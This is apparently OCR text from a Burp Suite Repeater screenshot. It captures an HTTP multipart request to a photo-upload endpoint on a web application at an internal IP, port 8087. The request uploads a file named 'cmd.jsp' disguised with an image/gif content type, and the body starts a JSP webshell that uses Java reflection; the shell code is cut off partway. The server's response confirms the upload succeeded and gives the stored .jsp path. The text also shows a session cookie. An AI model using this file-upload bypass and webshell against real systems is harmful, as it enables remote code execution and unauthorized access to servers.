 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 3 × 4 × 5 × 6 × ...
Go Cancel < | ▾ > | ▾ Target: http:// 8087 ?
Request
Raw Params Headers Hex
POST /jiaocai_ /grsz/PerPhotoUpload HTTP/1.1
Host: :8087
Content-Length: 3088
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.61
Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary0DFgzudZaVKqOrVD
Origin: http://172.16.10.230:8087
Referer:
http:// /jiaocai_ /grsz/goGrxxPage?rybh=02&operateTy
pe=U&mkbh=98
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: JSESSIONID=64976115F635AE89135927F04E4017EE
Connection: close
------WebKitFormBoundary0DFgzudZaVKqOrVD
Content-Disposition: form-data; name="imageFile[]"; filename="cmd.jsp"
Content-Type: image/gif
<%@ page contentType="text/html;charset=UTF-8" language="java" %>
<%@ page import="java.lang.reflect.Method"%>
<%!public static String reverseStr(String str){String reverse = "";int
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: application/json;charset=UTF-8
Content-Length: 279
Date: Fri, 22 Oct 2021 08:14:19 GMT
Connection: close
{"error":"","msg":"success","initialPreviewConfig":[{"caption":"91D9ACF1
EF194304AEC69B00AECE4D74.jsp","width":"120px","key":"imgFile/ryphoto/91
D9ACF1EF194304AEC69B00AECE4D74.jsp","size":""}],"initialPreview":["/jia
ocai_ /imgFile/ryphoto/91D9ACF1EF194304AEC69B00AECE4D74.jsp"]}
? < + > Type a search term 0 matches
Done 448 bytes | 39 millis